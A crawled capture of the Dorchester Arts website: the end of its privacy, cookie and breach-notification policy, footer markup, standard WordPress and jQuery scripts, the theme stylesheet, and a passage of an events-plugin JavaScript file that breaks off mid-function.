<p>The right to request a copy of personal information held about you<br>The right to request that inaccuracies be corrected<br>The right to request us to stop processing your personal data<br>The right to withdraw consent<br>The right to lodge a complaint with the Information Commissioner’s Office or Fundraising Regulator</p>



<p><strong>Contact Us<br></strong><br>Please contact us if you have any questions about our privacy policy or information we hold about you:</p>



<p>Email us on enquiries@dorchesterarts.org.uk</p>



<p>Or write to us at: Data Protection, Dorchester Arts, The Corn Exchange, High East Street, Dorchester, DT1 1HF</p>



<p><strong>Cookie Policy</strong></p>



<p>We receive and store certain details whenever you interact with us. We log your Internet Protocol (IP) address so we can receive and send information from and to you online.</p>



<p>Our website uses cookies to enable online transactions (first party cookies) and to track website usage patterns and inform our digital advertising (third party cookies). We may also track receipt, opening, click-through, purchase and unsubscribe information for the emails we send.</p>



<p>This site, like many others, uses small files called cookies to help customise your experience. ‘Cookies’ are small text files that are stored by the browser on your computer or mobile phone. Websites are able to read and write these files, allowing them store things such as personalisation details or user preferences. Cookies provide a “memory” for the website, enabling it to recognise a user and respond appropriately. Each web domain can only access cookies stored by that specific web domain, meaning that only the Dorchester Arts servers can access the cookies set by the dorchesterarts.org.uk domains</p>



<p><strong>Data Protection Breach Management Policy</strong></p>



<p>A personal data breach means a breach of security leading to the destruction, loss, alteration, unauthorised disclosure of, or access to your personal data. If a breach is likely to adversely affect your personal data or privacy we will notify you without unnecessary delay. If this happens you will be provided with, as recommended by the ICO</p>



<ul class="wp-block-list">
<li>Dorchester Arts’ name and contact details</li>



<li>the estimated date of the breach a summary of the incident</li>



<li>the nature and content of the personal data</li>



<li>the likely effects</li>



<li>any measures we have taken to address the breach</li>



<li>how you can mitigate any possible adverse impact</li>
</ul>



<p>If you wish to contact us about a suspected data protection breach please contact Dorchester Arts&nbsp; by telephone (01305 266926), in person (The Corn Exchange) or by email (<a href="mailto:enquiries@dorchesterarts.org.uk">enquiries@dorchesterarts.org.uk</a>).</p>
				</div></div>
					  </article>
		  </main>
<footer class="container-fluid pt-4">
			  <div class="container">
				  <div class="row">
					  <div class="col-md-6">
					    <p>Dorchester Corn Exchange<br>
					      High East Street, Dorchester, Dorset<br>DT1 1HF</p>
<p>Box Office:<br>
  01305 266926 </p>
<p>Company limited by guarantee no: 2752793<br>
  Registered Charity no: 1015546 </p>

  </div>
					  <div class="col-md-6">
					    <div class="row footerlinks">
							  <div class="col"><a href="https://www.dorchesterarts.org.uk/whats-on/">What’s On</a><br>
				                <a href="https://www.dorchesterarts.org.uk/your-visit/">Your Visit</a><br>
				                <a href="https://www.dorchesterarts.org.uk/join-in/">Join In</a><br>
				                <a href="https://www.dorchesterarts.org.uk/supportus/">Support Us</a><br>
                          <a href="https://www.dorchesterarts.org.uk/donate/">Donate</a></div>
						  <div class="col">
			        <p><a href="https://www.dorchesterarts.org.uk/membership/">Membership</a><br>
			          <a href="https://www.dorchesterarts.org.uk/volunteering/">Volunteering</a><br>
			          <a href="https://www.dorchesterarts.org.uk/privacy-policy/">Privacy Policy</a><br>
			          <a href="https://www.dorchesterarts.org.uk/terms-and-conditions/">Terms &amp; Conditions</a><br>
			          <a href="http://dorchesterarts.savoysystems.co.uk/DorchesterArts.dll/TSelectItems.waSelectItemsPrompt.TcsWebMenuItem_1335.TcsWebTab_1336">Book Now</a></p>
			  </div>
						   </div>
					  </div>
				  </div>
				  <div class="row">
					  <div class="col-md-8"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/dorchester-arts.png" class="img-fluid pb-4" alt="Placeholder image"></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="mailto:enquiries@dorchesterarts.org.uk"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/email.png" class="img-fluid" alt="Email"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://www.facebook.com/DorchesterArts1/" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/facebook.png" class="img-fluid" alt="Facebook"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://www.instagram.com/dorchester_arts/" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/instagram.png" class="img-fluid" alt="Instagram"></a></div>
					  <div class="col-3 col-md-1 pb-4 d-flex align-items-end"><a href="https://twitter.com/dorchesterarts" target="_blank"><img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/twitter.png" class="img-fluid" alt="Twitter"></a></div>
				  </div>
			  </div>
		  </footer>
	    <div class="supported-by mt-4 mb-4 text-center"><h2>Supported By</h2>
			<img src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/images/supported-by.jpg" class="img-fluid pt-2" alt="Placeholder image" style="max-width:250px;"></div>
		  <div class="websitesbymark">Designed and built by <a href="http://www.wallisagency.co.uk/" target="_blank">Wallis Agency</a> in collaboration with <a href="https://www.websitesbymark.co.uk/" target="_blank">Websites by Mark</a>.</div>
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/jquery-3.3.1.min.js"></script>
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/popper.min.js"></script> 
	<script src="https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/js/bootstrap-4.3.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dorchester-arts-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ9GXCF4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="eme-basic-js-extra">
/* <![CDATA[ */
var emebasic = {"translate_plugin_url":"https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/","translate_ajax_url":"https://www.dorchesterarts.org.uk/wp-admin/admin-ajax.php","translate_selectstate":"State","translate_selectcountry":"Country","translate_frontendnonce":"b5ad67f3bc","translate_error":"An error has occurred","translate_clear":"Clear","translate_mailingpreferences":"Mailing preferences","translate_yessure":"Yes, I'm sure","translate_iwantmails":"I want to receive mails","translate_dateformat":"MM d, yy"};
//# sourceURL=eme-basic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/eme.js?ver=2.1.43" id="eme-basic-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dorchesterarts.org.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dorchesterarts.org.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/style.css
body_size: 923
content:
@charset "utf-8";
/*
Theme Name: Dorchester Arts
Theme URI: https://www.websitesbymark.co.uk/
Description: Default theme for Dorchester Arts.
Author: Mark Excell
*/
/* CSS Document */
/* Colours
Text: #333132
Light grey header / footer: #efefef
Show Title grey box: #333132
Pink link rollover: #979595

*/
body {font-family: 'Raleway', sans-serif; color:#333132;}
a {color:#E0006F;}
.home a {color:transparent !important;}
.home{
    background-image: url(images/home.png);
    background-repeat: no-repeat;
}
header {background-color: #ffffff; color:#828281;}
h1 a{color:#333132; text-decoration: none;}
.transparent {background-color:transparent !important;}
.coming-up {color:#333132;}
.coming-up-box {background-color:#333132; color:#ffffff;}
.full-screen {width:100%;height:auto;}
.whats-on {background-color:#DF056E;}
.pink,.pink:hover {background-color:#DF056E; border-color:#DF056E;}
.your-visit {background-color:#2974FD;}
.join-in {background-color:#5DCF4F;}
.whats-on a,.your-visit a,.join-in a,.support-us a,.carousel-caption h5 a{color:#ffffff;}
.support-us {background-color:#E74638;}
.newsletter { color:#ffffff;
    background-image: url(images/newsletter-background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
.newsletter p {font-size:24px;}
a:hover {color:inherit; text-decoration: none;}
.topmenu a {color:#333132;}
.gift-vouchers{
    color: #ffffff;
    background-image: url(images/gift-v.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
footer {background-color: #EFEFEF; color:#333132;}
.websitesbymark {text-align:center;padding-top:8px; padding-bottom:8px; background-color:#000000; color:#dddddd; font-size:12px;}
.websitesbymark a {text-decoration:none; color:#dddddd;}
img {height:auto !important;width:100%;}
.when{
    display: block;
    padding-left: 50px;
    background-image: url(images/when.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;
}
.where{display: block;
    padding-left: 50px;
    background-image: url(images/where.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.time{display: block;
    padding-left: 50px;
    background-image: url(images/time.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.duration{display: block;
    padding-left: 50px;
    background-image: url(images/duration.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.cost{display: block;
    padding-left: 50px;
    background-image: url(images/cost.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.seated{display: block;
    padding-left: 50px;
    background-image: url(images/seated.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.moreinfo {    list-style: none;
    padding-left: 0px;}
.moreinfo li a {color:#333132; text-decoration: none; margin-bottom:0px; padding-top:30px; display:block;}
.alsolike div p a,.alsolike div a {color:#333132; text-decoration: none;}
#searchsubmit {display:none;}
#searchform {padding-top:5px;}
#s {
    padding-left: 25px;
    background-image: url(images/search.png);
    background-repeat: no-repeat;
    background-position: left center;
}
strong a {color:#333132; text-decoration:none;}
.active .page-link {background-color:#333132 !important; border-color:#333132 !important;}
a.page-link {color:#333132;}
.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.footerlinks div a {color:#333132;}
.darken {
    -webkit-filter: brightness(100%);
}

.darken:hover {
    -webkit-filter: brightness(50%);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.dot {  height: 10px;
  width: 10px;
	margin-left:10px;margin-right:10px;
  background-color: #DF056E;
  border-radius: 50%;
  display: inline-block;}
.eme_global_map {width:100% !important; height: 600px !important;}
@media (max-width: 400px) {.when,.where,.time,.duration,.cost,.seated{
    padding-left: 0px;
    background-size: 0px 0px;
}}
.videopreview {height:100%;}
@media (min-width: 768px) {.videopreview{height:400px;}}
@media (min-width: 992px) {.videopreview{height:330px;}}
@media (min-width: 1200px) {.videopreview{height:330px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/eme.js?ver=2.1.43
body_size: 4683
content:
function htmlDecode(value){ 
   return jQuery('<div/>').html(value).text(); 
}

jQuery(document).ready( function($) {
	function loadCalendar(tableDiv, fullcalendar, htmltable, htmldiv, showlong_events, month, year, cat_chosen, author_chosen, contact_person_chosen, location_chosen, not_cat_chosen,template_chosen,holiday_chosen,weekdays,language) {
		if (fullcalendar === undefined) {
			fullcalendar = 0;
		}

		if (showlong_events === undefined) {
			showlong_events = 0;
		}
		fullcalendar = (typeof fullcalendar == 'undefined')? 0 : fullcalendar;
		showlong_events = (typeof showlong_events == 'undefined')? 0 : showlong_events;
		month = (typeof month == 'undefined')? 0 : month;
		year = (typeof year == 'undefined')? 0 : year;
		cat_chosen = (typeof cat_chosen == 'undefined')? '' : cat_chosen;
		not_cat_chosen = (typeof not_cat_chosen == 'undefined')? '' : not_cat_chosen;
		author_chosen = (typeof author_chosen == 'undefined')? '' : author_chosen;
		contact_person_chosen = (typeof contact_person_chosen == 'undefined')? '' : contact_person_chosen;
		location_chosen = (typeof location_chosen == 'undefined')? '' : location_chosen;
		template_chosen = (typeof template_chosen == 'undefined')? 0 : template_chosen;
		holiday_chosen = (typeof template_chosen == 'undefined')? 0 : holiday_chosen;
		weekdays = (typeof weekdays == 'undefined')? '' : weekdays;
		$.post(emebasic.translate_ajax_url, {
			action: 'eme_calendar',
			calmonth: parseInt(month,10),
			calyear: parseInt(year,10),
			full : fullcalendar,
			long_events: showlong_events,
			htmltable: htmltable,
			htmldiv: htmldiv,
			category: cat_chosen,
			notcategory: not_cat_chosen,
			author: author_chosen,
			contact_person: contact_person_chosen,
			location_id: location_chosen,
			template_id: template_chosen,
			holiday_id: holiday_chosen,
			weekdays: weekdays,
			lang: language
		}, function(data){
			$('#'+tableDiv).replaceWith(data);
			// replaceWith removes all event handlers, so we need to re-add them
			$('a.eme-cal-prev-month').on('click',function(e) {
				e.preventDefault();
				$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
				loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
			});
			$('a.eme-cal-next-month').on('click',function(e) {
				e.preventDefault();
				$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
				loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
			});
		});
        }

	$('a.eme-cal-prev-month').on('click',function(e) {
                e.preventDefault();
		$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
	});
	$('a.eme-cal-next-month').on('click',function(e) {
                e.preventDefault();
		$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
	});

        // the next code adds an "X" to input fields of class clearable if not empty
        function tog(v){return v?'addClass':'removeClass';}
        $(document).on('input', '.clearableRW', function(){
                $(this)[tog(this.value)]('x');
        }).on('mousemove', '.x', function( e ){
                $(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');
        }).on('touchstart click', '.onX', function( ev ){
                ev.preventDefault();
                $(this).removeClass('x onX').val('').change();
                $(this).attr('readonly', false);
        });
        $(document).on('input', '.clearable', function(){
                $(this)[tog(this.value)]('x');
        }).on('mousemove', '.x', function( e ){
                $(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');
        }).on('touchstart click', '.onX', function( ev ){
                ev.preventDefault();
                $(this).removeClass('x onX').val('').change();
        });

	if ($('#MassMailDialog').length) {
	     $('#MassMailDialog').dialog({
		autoOpen: false,
		modal: true,
		minWidth: 200,
		title: emebasic.translate_mailingpreferences,
		buttons: [
			{ text: emebasic.translate_yessure,
			  click: function() {
				$(this).dialog('close');
			  }
			},
			{ text: emebasic.translate_iwantmails,
			  click: function() {
				$('#massmail').val(1);
				$(this).dialog('close');
			  }
			}
			]
	     });
	}

	// datepicker defaults, used in other frontend and backend javascript files
        $.datepicker.setDefaults({
                changeMonth: true,
                changeYear: true,
		yearRange: '-99:+10',
                showOn: 'focus',
                altFormat: 'yy-mm-dd',
                dateFormat: emebasic.translate_dateformat,
                firstDay: parseInt(emebasic.translate_firstDayOfWeek),
                showButtonPanel: true,
                beforeShow: function( input ) {
                        setTimeout(function() {
                                var buttonPane = $( input ).datepicker( "widget" ).find( ".ui-datepicker-buttonpane" );
                                $( "<button>", {
                                        text: emebasic.translate_clear,
                                        click: function() {
                                                $.datepicker._clearDate( input );
                                        }
                                }).appendTo( buttonPane ).addClass("ui-datepicker-clear ui-state-default ui-priority-primary ui-corner-all");
                        }, 1 );
                },
                onChangeMonthYear: function( year, month, instance ) {
                        setTimeout(function() {
                                var buttonPane = $( instance ).datepicker( "widget" ).find( ".ui-datepicker-buttonpane" );
                                $( "<button>", {
                                        text: emebasic.translate_clear,
                                        click: function() {
                                                $.datepicker._clearDate( instance.input );
                                        }
                                }).appendTo( buttonPane ).addClass("ui-datepicker-clear ui-state-default ui-priority-primary ui-corner-all");
                        }, 1 );
                }

        });

	function eme_subscribe_json() {
		$('#subscribe_loading_gif').show();
		$('#eme-subscribe-form').find(':submit').hide();
		var alldata = new FormData($('#eme-subscribe-form')[0]);
		alldata.append('action', 'eme_subscribe');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#subscribe_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-subscribe-message-ok').html(data.htmlmessage);
				$('div#eme-subscribe-message-ok').show();
				$('div#eme-subscribe-message-error').hide();
				$('div#div_eme-subscribe-form').hide();
				$(document).scrollTop( $('div#eme-subscribe-message-ok').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-ok').height()/2);  
			} else {
				$('div#eme-subscribe-message-error').html(data.htmlmessage);
				$('div#eme-subscribe-message-ok').hide();
				$('div#eme-subscribe-message-error').show();
				$('#eme-subscribe-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-subscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-subscribe-message-error').html(emebasic.translate_error);
			$('div#eme-subscribe-message-ok').hide();
			$('div#eme-subscribe-message-error').show();
			$('#subscribe_loading_gif').hide();
			$('#eme-subscribe-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-subscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-error').height()/2);  
		});
	}
	function eme_unsubscribe_json() {
		$('#unsubscribe_loading_gif').show();
		$('#eme-unsubscribe-form').find(':submit').hide();
		var alldata = new FormData($('#eme-unsubscribe-form')[0]);
		alldata.append('action', 'eme_unsubscribe');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#unsubscribe_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-unsubscribe-message-ok').html(data.htmlmessage);
				$('div#eme-unsubscribe-message-ok').show();
				$('div#eme-unsubscribe-message-error').hide();
				$('div#div_eme-unsubscribe-form').hide();
				$(document).scrollTop( $('div#eme-unsubscribe-message-ok').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-ok').height()/2);  
			} else {
				$('div#eme-unsubscribe-message-error').html(data.htmlmessage);
				$('div#eme-unsubscribe-message-ok').hide();
				$('div#eme-unsubscribe-message-error').show();
				$('#eme-unsubscribe-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-unsubscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-unsubscribe-message-error').html(emebasic.translate_error);
			$('div#eme-unsubscribe-message-ok').hide();
			$('div#eme-unsubscribe-message-error').show();
			$('#unsubscribe_loading_gif').hide();
			$('#eme-unsubscribe-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-unsubscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-error').height()/2);  
		});
	}
	function eme_cancel_payment_json() {
		$('#rsvp_cancel_loading_gif').show();
		$('#eme-cancel-payment-form').find(':submit').hide();
		var alldata = new FormData($('#eme-cancel-payment-form')[0]);
		alldata.append('action', 'eme_cancel_payment');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#rsvp_cancel_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-rsvp-delmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').show();
				$('div#eme-rsvp-delmessage-error').hide();
				$('div#div_payment-cancel-form').hide();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-delmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').hide();
				$('div#eme-rsvp-delmessage-error').show();
				$('#eme-cancel-payment-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-delmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-delmessage-ok').hide();
			$('div#eme-rsvp-delmessage-error').show();
			$('#rsvp_cancel_loading_gif').hide();
			$('#eme-cancel-payment-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
		});
	}
	function eme_cancel_bookings_json() {
		$('#rsvp_cancel_loading_gif').show();
		$('#eme-cancel-bookings-form').find(':submit').hide();
		var alldata = new FormData($('#eme-cancel-bookings-form')[0]);
		alldata.append('action', 'eme_cancel_bookings');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#rsvp_cancel_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-rsvp-delmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').show();
				$('div#eme-rsvp-delmessage-error').hide();
				$('div#div_bookings-cancel-form').hide();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-delmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').hide();
				$('div#eme-rsvp-delmessage-error').show();
				$('#eme-cancel-bookings-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-delmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-delmessage-ok').hide();
			$('div#eme-rsvp-delmessage-error').show();
			$('#rsvp_cancel_loading_gif').hide();
			$('#eme-cancel-bookings-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
		});
	}

	function eme_add_member_json() {
		$('#member_loading_gif').show();
		$('#eme-member-form').find(':submit').hide();
		alldata = new FormData($('#eme-member-form')[0]);
		alldata.append('action', 'eme_add_member');
